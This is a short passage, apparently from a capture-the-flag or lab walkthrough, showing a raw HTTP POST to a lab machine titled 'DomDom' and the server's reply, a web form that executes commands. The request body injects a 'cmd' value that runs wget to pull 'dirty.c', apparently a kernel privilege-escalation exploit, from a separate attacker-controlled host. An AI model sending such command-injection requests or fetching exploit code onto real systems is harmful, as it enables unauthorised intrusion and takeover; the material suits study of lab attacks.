 Host: 192.168.80.160
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.160/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
name=aaa&username=aaaa&password=aaaa&access=access&cmd=wget
http://192.168.80.128:8000/dirty.c
Date: Fri, 17 Feb 2023 01:35:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 320
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text"
name="cmd" id="cmd" size="200">
<br>
<br>
<input type="submit"
value="Execute">
</form>
<pre>
</pre>
</body>
<script>
document.getElementById("cmd").focus();